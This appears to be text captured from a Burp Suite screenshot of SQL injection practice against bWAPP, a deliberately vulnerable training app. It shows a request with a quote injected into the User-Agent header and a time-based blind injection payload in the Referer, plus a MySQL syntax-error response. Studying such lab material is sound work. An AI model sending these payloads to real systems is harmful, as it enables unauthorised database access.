 Send
Cancel
Target: http://bwapp.com:8888
Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 111'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Jan 2021 08:23:10 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 165
10 Connection: close
11 Content-Type: text/html
12
13 Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server